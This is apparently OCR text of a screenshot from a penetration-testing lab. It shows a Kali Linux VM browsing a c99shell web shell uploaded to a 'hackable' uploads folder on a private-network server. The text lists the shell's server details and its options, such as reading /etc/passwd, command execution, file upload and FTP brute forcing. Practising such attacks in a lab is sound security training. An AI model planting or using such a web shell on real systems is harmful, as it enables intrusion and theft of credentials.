 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
10.10.120.148 - c99shell... IDA - crush /home/triple... qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:03 AM
10.10.120.148 - c99shell — Mozilla Firefox
10.10.120.148 - c99shell
10.10.120.148/hackable/uploads/c99.php?act=security&d=%2Fvar%2Fwww%2Fhtml%2Fhackable%2Fuploads%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.4.7 (Ubuntu). PHP/5.5.9-1ubuntu4.26
uname -a: Linux ip-10-10-120-148 3.13.0-158-generic #208-Ubuntu SMP Fri Aug 24 17:07:38 UTC 2018
x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/html/hackable/uploads/ drwxrwxrwx
Free 6.23 GB of 7.74 GB (80.44%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Server security information:
Software: Linux,
Safe-Mode: OFF (not secure)
Open base dir: OFF (not secure)
Get /etc/passwd
:: Command execute ::
Enter: Select:
Execute Execute
:: Search :: :: Upload ::
(.*) - regexp Search Browse... No file selected. Upload
[ ok ]
:: Make Dir :: :: Make File ::
/var/www/html/hackable/uploads/ Create /var/www/html/hackable/uploads/ Create
[ ok ] [ ok ]
:: Go Dir :: :: Go File ::
/var/www/html/hackable/uploads/ Go /var/www/html/hackable/uploads/ Go
--[ c99shell v. 1.0 beta (21.05.2005) powered by Captain Crunch Security Team | | Generation time: 0.003 ]--
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C Search ENG 16:03
Có nắng US 03/11/2024